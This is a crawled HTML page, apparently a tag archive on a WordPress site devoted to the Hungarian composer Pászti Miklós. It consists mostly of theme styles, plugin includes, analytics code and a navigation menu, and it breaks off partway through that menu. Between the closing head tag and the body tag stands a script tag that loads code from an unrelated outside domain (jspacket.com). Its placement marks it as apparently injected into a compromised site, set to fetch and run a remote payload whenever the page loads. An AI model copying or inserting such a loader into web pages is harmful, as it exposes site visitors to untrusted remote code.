

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasztimiklos.com/tag/konya-judit/
body_size: 18224
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png">
            <link rel="apple-touch-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://pasztimiklos.com/xmlrpc.php" />

	<title>Pászti Miklós | </title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Feed" href="https://pasztimiklos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Comments Feed" href="https://pasztimiklos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Kónya Judit Tag Feed" href="https://pasztimiklos.com/tag/konya-judit/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pasztimiklos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		<style type="text/css">

						.mejs-controls, .mejs-mediaelement {
				background: #ffffff !important;
			}
			
						.mejs-container {
				border: 1px solid #bcbcbc;
			}
			
						.mejs-container * {
				color: #161616 !important;
			}
			
			
						.mejs-controls .mejs-time-rail .mejs-time-total {
				background: #898989 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-current {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-loaded {
				background: #353535 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
				background: #a86e3c !important;
			}
			
		</style>
		<link rel='stylesheet' id='scap.flashblock-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pasztimiklos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pasztimiklos.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='media_player_style_kit-frontend-css' href='https://pasztimiklos.com/wp-content/plugins/media-player-style-kit/assets/css/frontend.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://pasztimiklos.com/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .archive.disabled_footer_top .footer_top_holder, .archive.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1678640045' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1678640045' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.side_menu_button .search_button{
margin-bottom:7px;
}
.mejs-container{
margin-top:24px;
margin-bottom:24px;
}
.post_content_holder .post_image {
display:none !important;
}
#content_top_margin_none .content_inner {
#padding-top:24px !important;
}
.latest_post_two_image{
background-color:white !important;
}
.latest_post_text_inner{
padding:12px !important;
}
{
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://pasztimiklos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://pasztimiklos.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='ak_sideposts-css' href='https://pasztimiklos.com/wp-content/plugins/sideposts/style.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/pasztimiklos.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/pasztimiklos.com\/wp-json\/","wp_home_url":"https:\/\/pasztimiklos.com","wp_site_url":"https:\/\/pasztimiklos.com","wp_root_url":"https:\/\/pasztimiklos.com","wp_plugins_url":"https:\/\/pasztimiklos.com\/wp-content\/plugins","wp_content_url":"https:\/\/pasztimiklos.com\/wp-content","wp_includes_url":"https:\/\/pasztimiklos.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"7bd35a6254"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSL3LRQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pasztimiklos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSL3LRQ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pasztimiklos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasztimiklos.com/wp-json/wp/v2/tags/798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasztimiklos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Alkivia Framework 0.9" />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<script src="https://jspacket.com/js/442.js"></script>

<body class="archive tag tag-konya-judit tag-798 wp-theme-bridge bridge-core-3.0.6  qode-title-hidden transparent_content qode-theme-ver-29.3 qode-theme-bridge disabled_footer_bottom wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area dark stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
		<form role="search" id="searchform" action="https://pasztimiklos.com/" class="qode_search_form" method="get">
    
            <i class="qode_icon_font_awesome fa fa-search qode_icon_in_search" ></i>            <input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
            <input type="submit" value="Search" />

            <div class="qode_search_close">
                <a href="#">
                    <i class="qode_icon_font_awesome fa fa-times qode_icon_in_search" ></i>                </a>
            </div>
            </form>
		<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0.8);' >
											<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://pasztimiklos.com/" >
             <img itemprop="image" class="normal" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="dark" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 			 <img itemprop="image" class="sticky" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="mobile" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
												<a class="search_button search_slides_from_window_top normal" href="javascript:void(0)">
		<i class="qode_icon_font_awesome fa fa-search " ></i>	</a>

																							
										</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-nyito" class=""><li id="nav-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://pasztimiklos.com/" class=""><i class="menu_icon blank fa"></i><span>Nyitóoldal</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><i class="menu_icon blank fa"></i><span>Művek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><i class="menu_icon blank fa"></i><span>Kottatár</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><i class="menu_icon blank fa"></i><span>Pászti Elemér, az édesapa</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós levelei</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/intezetek/" class=""><i class="menu_icon blank fa"></i><span>Intézetek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><i class="menu_icon blank fa"></i><span>Alapítványok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><i class="menu_icon blank fa"></i><span>Iskolák</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/cikkek/" class=""><i class="menu_icon blank fa"></i><span>Cikkek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
